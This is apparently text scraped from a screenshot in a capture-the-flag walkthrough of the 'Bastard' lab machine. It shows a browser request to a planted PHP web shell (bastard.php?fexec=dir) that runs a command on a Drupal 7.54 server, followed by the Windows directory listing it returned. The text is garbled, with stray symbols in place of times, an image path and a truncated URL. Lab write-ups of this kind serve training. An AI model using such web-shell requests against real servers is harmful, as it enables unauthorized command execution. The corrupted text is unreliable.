 10.10.10.9/bastard.php?fexe
10.10.10.9/bastard.php?fexec=dir
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of C:\inetpub\drupal-7.54
24/05/2020 04:48 §£
.
24/05/2020 04:48 §£
..
19/03/2017 01:42 ££ 317 .editorconfig
19/03/2017 01:42 ££ 174 .gitignore
19/03/2017 01:42 ££ 5.969 .htaccess
19/03/2017 01:42 ££ 6.604 authorize.php
24/05/2020 04:48 §£ 276 bastard.php
19/03/2017 01:42 ££ 110.781 CHANGELOG.txt
19/03/2017 01:42 ££ 1.481 COPYRIGHT.txt
19/03/2017 01:42 ££ 720 cron.php
19/03/2017 01:43 ££
includes
19/03/2017 01:42 ££ 529 index.php
19/03/2017 01:42 ££ 1.717 INSTALL.mysql.txt
19/03/2017 01:42 ££ 1.874 INSTALL.pgsql.txt
19/03/2017 01:42 ££ 703 install.php
19/03/2017 01:42 ££ 1.298 INSTALL.sqlite.txt
19/03/2017 01:42 ££ 17.995 INSTALL.txt
19/03/2017 01:42 ££ 18.092 LICENSE.txt
19/03/2017 01:42 ££ 8.710 MAINTAINERS.txt
19/03/2017 01:43 ££